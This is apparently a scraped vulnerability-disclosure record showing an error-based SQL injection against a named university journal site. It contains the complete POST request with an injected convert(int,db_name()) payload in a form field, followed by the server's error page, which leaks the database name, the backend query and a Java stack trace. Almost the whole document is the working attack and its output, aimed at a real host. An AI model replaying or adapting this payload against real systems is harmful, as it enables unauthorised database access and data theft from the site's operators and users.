 POST /EN/article/searchArticleResult.do?pager=1 HTTP/1.1
Content-Length: 246
Content-Type: application/x-www-form-urlencoded
Cookie: JSESSIONID=E0DBF01694F3A3112638AC47785B4278
Host: aps.ecnu.edu.cn
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0
Safari/537.21
Accept: */*
pager=0&rad_px=zuozhexm%2ckanchurq%20desc&txt_biaoti=1&txt_doi
=1&txt_fenlei='%2bconvert(int,db_name()))%2b'&txt_fenleihao=1&
txt_guanjianci=1&txt_nian=1&txt_pagesize=10&txt_qi=1&txt_qishi
ye=1&txt_zhaiyao=1&txt_zhuanti=1&txt_zuozhe=1&txt_zuozhedw=1
? < + > Type a search term 0 matches
black;}HR {color : #525D76;}--></style>
</head><body><h1>HTTP Status 500 - </h1><HR size="1"
noshade="noshade"><p><b>type</b> Exception
report</p><p><b>message</b>
<u></u></p><p><b>description</b> <u>The server
encountered an internal error () that prevented it
from fulfilling this
request.</u></p><p><b>exception</b>
<pre>javax.servlet.ServletException: Hibernate
operation: could not execute query; SQL [select
count(article0_.ID) as col_0_0_ from J_WenZhang
article0_ where article0_.ZaZhiID=1 and
article0_.Nian=1 and article0_.Qi='1' and
article0_.QiShiYe=1 and (article0_.DOI like '%1%')
and article0_.ZhuanTi_EN='1' and
article0_.LanMu_EN=''+convert(int, db_name())]; 在将
nvarchar 值 'jwk_yygltj' 转换成数据类型 int 时失败。;
nested exception is java.sql.SQLException: 在将
nvarchar 值 'jwk_yygltj' 转换成数据类型 int 时失败。
org.apache.struts.action.RequestProcessor.processExcep
tion(RequestProcessor.java:535)
org.apache.struts.action.RequestProcessor.processActio
nPerform(RequestProcessor.java:433)
org.apache.struts.action.RequestProcessor.process(Requ
estProcessor.java:236)
org.apache.struts.action.ActionServlet.process(ActionS
ervlet.java:1196)
org.apache.struts.action.ActionServlet.doPost(ActionSe
rvlet.java:432)
javax.servlet.http.HttpServlet.service(HttpServlet.jav
a:710)
www.wooyun.org
? < + > Type a search term 0 matches